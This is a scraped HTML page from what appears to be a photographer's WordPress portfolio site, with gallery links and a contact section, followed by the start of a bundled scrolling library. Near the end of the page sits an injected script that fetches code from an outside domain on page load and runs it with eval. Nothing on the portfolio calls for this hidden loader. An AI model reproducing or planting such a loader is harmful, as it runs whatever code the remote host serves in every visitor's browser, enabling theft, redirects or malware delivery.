.587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="horizontal_swipe" data-method="standard"><div class="reveal-1"></div><div class="reveal-2"></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="0" data-logo-height="22" data-m-logo-height="24" data-padding="28" data-full-width="true" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://einbein.net/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://einbein.net" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="no-image">
					Matthias Brandstetter				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item nectar-regular-menu-item menu-item-705"><a href="/#who" aria-current="page"><span class="menu-title-text">Who?</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home nectar-regular-menu-item menu-item-703"><a href="https://einbein.net/#portfolio" aria-current="page"><span class="menu-title-text">Portfolio</span></a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item nectar-regular-menu-item menu-item-704"><a href="/#contact" aria-current="page"><span class="menu-title-text">Contact</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class=" main-content">
		<div class="row">
			<div id="nectar_fullscreen_rows" data-animation="none" data-row-bg-animation="none" data-animation-speed="fast" data-content-overflow="hidden" data-mobile-disable="off" data-dot-navigation="hidden" data-footer="default" data-anchors="on">
		<div id="fws_696dff76a1822" data-fullscreen-anchor-id="who" data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  "  style=""><div class="full-page-inner-wrap-outer"><div class="full-page-inner-wrap" data-name="" data-content-pos="middle"><div class="full-page-inner"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="container"><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h1 style="text-align: center;font-family:Josefin Sans;font-weight:400;font-style:normal" class="vc_custom_heading" >Matthias Brandstetter</h1>
			</div> 
		</div>
	</div> 
</div></div></div></div></div></div><!--inner-wrap-->
		<div id="fws_696dff76a1b63" data-fullscreen-anchor-id="portfolio" data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  "  style=""><div class="full-page-inner-wrap-outer"><div class="full-page-inner-wrap" data-name="" data-content-pos="middle"><div class="full-page-inner"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg using-bg-color"  style="background-color: #fafafa; "></div></div></div><div class="container"><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h2 style="color: #343434;text-align: left;font-family:Josefin Sans;font-weight:400;font-style:normal" class="vc_custom_heading" >Some things can't be unseen.</h2><div class="divider-wrap" data-alignment="default"><div style="height: 120px;" class="divider"></div></div>				
				
				
				<div class="portfolio-wrap ">
					
										
					<span class="portfolio-loading  spin">   </span>
					
										
					<div class="row portfolio-items masonry-items  " data-rcp="false" data-masonry-type="photography" data-ps="9" data-starting-filter="" data-gutter="default" data-categories-to-show="" data-bypass-cropping="" data-lightbox-only="0" data-col-num="cols-4">
												
												
						<div class="col span_3 wide_tall element "  data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003.jpg.webp 1280w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003-300x200.jpg.webp 300w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003-960x641.jpg.webp 960w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003-768x512.jpg.webp 768w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003-900x600.jpg.webp 900w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/09/joshua_tree_003-675x450.jpg.webp 675w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="custom-thumbnail skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003.jpg" srcset="https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003.jpg 1280w, https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003-300x200.jpg 300w, https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003-960x641.jpg 960w, https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003-768x512.jpg 768w, https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003-900x600.jpg 900w, https://einbein.net/wp-content/uploads/2018/09/joshua_tree_003-675x450.jpg 675w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" alt="Nature"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/nature/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Nature</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element "  data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/04/DSF0833-900x604.jpg.webp 900w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/04/DSF0833-600x403.jpg.webp 600w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/04/DSF0833-400x269.jpg.webp 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="size-regular skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2018/04/DSF0833-450x600.jpg" alt="" height="600" width="450" srcset="https://einbein.net/wp-content/uploads/2018/04/DSF0833-900x604.jpg 900w, https://einbein.net/wp-content/uploads/2018/04/DSF0833-600x403.jpg 600w, https://einbein.net/wp-content/uploads/2018/04/DSF0833-400x269.jpg 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/personal/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Personal</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element "  data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_3911-1-900x604.jpg.webp 900w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_3911-1-600x403.jpg.webp 600w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_3911-1-400x269.jpg.webp 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="size-regular skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2016/09/MG_3911-1-450x600.jpg" alt="" height="600" width="450" srcset="https://einbein.net/wp-content/uploads/2016/09/MG_3911-1-900x604.jpg 900w, https://einbein.net/wp-content/uploads/2016/09/MG_3911-1-600x403.jpg 600w, https://einbein.net/wp-content/uploads/2016/09/MG_3911-1-400x269.jpg 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/sophia-aichinger/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Sophia</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element "  data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-scaled.jpg.webp 1707w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-200x300.jpg.webp 200w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-640x960.jpg.webp 640w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-768x1152.jpg.webp 768w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-1024x1536.jpg.webp 1024w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2018/01/MG_0073_sep-1365x2048.jpg.webp 1365w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="custom-thumbnail skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep.jpg" srcset="https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-scaled.jpg 1707w, https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-200x300.jpg 200w, https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-640x960.jpg 640w, https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-768x1152.jpg 768w, https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-1024x1536.jpg 1024w, https://einbein.net/wp-content/uploads/2018/01/MG_0073_sep-1365x2048.jpg 1365w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" alt="Fashion and the City"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/party-at-the-lake/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Fashion and the City</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element "  data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_6647.jpg.webp 2160w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_6647-300x200.jpg.webp 300w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_6647-768x512.jpg.webp 768w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_6647-960x640.jpg.webp 960w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_6647-900x600.jpg.webp 900w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="custom-thumbnail skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2015/12/MG_6647.jpg" srcset="https://einbein.net/wp-content/uploads/2015/12/MG_6647.jpg 2160w, https://einbein.net/wp-content/uploads/2015/12/MG_6647-300x200.jpg 300w, https://einbein.net/wp-content/uploads/2015/12/MG_6647-768x512.jpg 768w, https://einbein.net/wp-content/uploads/2015/12/MG_6647-960x640.jpg 960w, https://einbein.net/wp-content/uploads/2015/12/MG_6647-900x600.jpg 900w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" alt="Kai"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/kai/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Kai</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element "  data-project-cat="" data-default-color="true" data-title-color="#7a7a7a" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_5806-900x604.jpg.webp 900w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_5806-600x403.jpg.webp 600w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2015/12/MG_5806-400x269.jpg.webp 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="size-regular skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2015/12/MG_5806-450x600.jpg" alt="" height="600" width="450" srcset="https://einbein.net/wp-content/uploads/2015/12/MG_5806-900x604.jpg 900w, https://einbein.net/wp-content/uploads/2015/12/MG_5806-600x403.jpg 600w, https://einbein.net/wp-content/uploads/2015/12/MG_5806-400x269.jpg 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/heiraten/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">Heiraten</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
											
												
						<div class="col span_3 regular element photography "  data-project-cat="photography " data-default-color="true" data-title-color="" data-subtitle-color="">
							
							<div class="inner-wrap animated" data-animation="none">
								
																	
									<div class="work-item style-1" data-custom-content="off">
										
										<picture><source srcset="https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_1547-900x604.jpg.webp 900w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_1547-600x403.jpg.webp 600w, https://einbein.net/wp-content/webp-express/webp-images/uploads/2016/09/MG_1547-400x269.jpg.webp 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" type="image/webp"><img class="size-regular skip-lazy webpexpress-processed" src="https://einbein.net/wp-content/uploads/2016/09/MG_1547-450x600.jpg" alt="" height="600" width="450" srcset="https://einbein.net/wp-content/uploads/2016/09/MG_1547-900x604.jpg 900w, https://einbein.net/wp-content/uploads/2016/09/MG_1547-600x403.jpg 600w, https://einbein.net/wp-content/uploads/2016/09/MG_1547-400x269.jpg 400w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw"></picture>										
										
										<div class="work-info"> 
											
											
																							
												<a href="https://einbein.net/portfolio/people/"></a>
												
																						
											
										</div>
										
									</div><!--work-item-->
									
									<div class="work-meta">
										<h4 class="title">People</h4>
										
																				
									</div>
									
									
																
								
							</div><!--/inner-wrap-->
						</div><!--/col-->
						
										
				</div><!--/portfolio-->
			</div><!--/portfolio wrap-->
			
			
			</div> 
		</div>
	</div> 
</div></div></div></div></div></div><!--inner-wrap-->
		<div id="fws_696dff76a4062" data-fullscreen-anchor-id="contact" data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  "  style=""><div class="full-page-inner-wrap-outer"><div class="full-page-inner-wrap" data-name="" data-content-pos="middle"><div class="full-page-inner"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="container"><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h2 style="color: #343434;text-align: left;font-family:Josefin Sans;font-weight:400;font-style:normal" class="vc_custom_heading" >Like it? Send me a note.</h2><p style="font-size: 2em;color: #343434;text-align: left;font-family:Josefin Sans;font-weight:400;font-style:normal" class="vc_custom_heading" >I'm currently unavailable for new commissions.</p><div class="divider-wrap" data-alignment="default"><div style="height: 120px;" class="divider"></div></div>
			</div> 
		</div>
	</div> 
</div></div></div></div></div></div><!--inner-wrap-->
		<div id="fws_696dff76a4259"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  "  style=""><div class="full-page-inner-wrap-outer"><div class="full-page-inner-wrap" data-name="" data-content-pos="middle"><div class="full-page-inner"><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg using-bg-color"  style="background-color: #fafafa; "></div></div></div><div class="container"><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<h2 style="color: #343434;text-align: left;font-family:Josefin Sans;font-weight:400;font-style:normal" class="vc_custom_heading" >Thanks and goodbye!</h2><div class="divider-wrap" data-alignment="default"><div style="height: 35px;" class="divider"></div></div><div class="nectar_icon_wrap" data-draw="true" data-style="default" data-padding="20px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><span class="svg-icon-holder" data-size="240" data-animation-speed="medium" data-animation="true" data-animation-delay="" data-color="accent-color"><span><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="none" stroke="#000000" stroke-width="2" stroke-miterlimit="10" d="M1,21c0,20,31,38,31,38s31-18,31-38
	c0-8.285-6-16-15-16c-8.285,0-16,5.715-16,14c0-8.285-7.715-14-16-14C7,5,1,12.715,1,21z"/>
</svg>
</span></span></div>
	</div>
			</div> 
		</div>
	</div> 
</div></div></div></div></div></div><!--inner-wrap-->
</div>		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</div>					</div>
					
											
						<div class="col span_3">
							<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</div>									
								</div>
														
															<div class="col span_3">
									<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Matthias Brandstetter. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-705"><a href="/#who" aria-current="page">Who?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-703"><a href="https://einbein.net/#portfolio" aria-current="page">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-704"><a href="/#contact" aria-current="page">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_josefin_sans100100italic300300italicregularitalic600600italic700700italic-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin&#038;ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css'  href='https://einbein.net/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css'  href='https://einbein.net/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css'  href='https://einbein.net/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://einbein.net/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' id='salient-portfolio-js-js-extra'>
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://einbein.net/wp-content/plugins/salient-portfolio/js/salient-portfolio.js?ver=1.7' id='salient-portfolio-js-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/priority.js?ver=14.0.5' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8' id='fancyBox-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/jquery.fullPage.min.js?ver=14.0.5' id='fullpage-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/elements/nectar-full-page-rows.js?ver=14.0.5' id='nectar-fullpage-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/einbein.net\/wp-admin\/admin-ajax.php","postID":"675","rooturl":"https:\/\/einbein.net","disqusComments":"false","loveNonce":"9d695848c1","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/init.js?ver=14.0.5' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://einbein.net/wp-content/themes/salient/js/build/third-party/vivus.min.js?ver=6.0.1' id='vivus-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://einbein.net/wp-content/themes/salient/js/build/third-party/jquery.fullPage.min.js?ver=14.0.5
body_size: 37510
content:

/*! iScroll v5.2.0 ~ (c) 2008-2016 Matteo Spinelli ~ http://cubiq.org/license */
(function(g, q, f) {
    function p(a, b) {
        this.wrapper = "string" == typeof a ? q.querySelector(a) : a;
        this.scroller = this.wrapper.children[0];
        this.scrollerStyle = this.scroller.style;
        this.options = {
            resizeScrollbars: !0,
            mouseWheelSpeed: 20,
            snapThreshold: .334,
            disablePointer: !d.hasPointer,
            disableTouch: d.hasPointer || !d.hasTouch,
            disableMouse: d.hasPointer || d.hasTouch,
            startX: 0,
            startY: 0,
            scrollY: !0,
            directionLockThreshold: 5,
            momentum: !0,
            bounce: !0,
            bounceTime: 600,
            bounceEasing: "",
            preventDefault: !0,
            preventDefaultException: {
                tagName: /^(INPUT|TEXTAREA|BUTTON|SELECT)$/
            },
            HWCompositing: !0,
            useTransition: !0,
            useTransform: !0,
            bindToWrapper: "undefined" === typeof g.onmousedown
        };
        for (var c in b) this.options[c] = b[c];
        this.translateZ = this.options.HWCompositing && d.hasPerspective ? " translateZ(0)" : "";
        this.options.useTransition = d.hasTransition && this.options.useTransition;
        this.options.useTransform = d.hasTransform && this.options.useTransform;
        this.options.eventPassthrough = !0 === this.options.eventPassthrough ? "vertical" : this.options.eventPassthrough;
        this.options.preventDefault = !this.options.eventPassthrough &&
            this.options.preventDefault;
        this.options.scrollY = "vertical" == this.options.eventPassthrough ? !1 : this.options.scrollY;
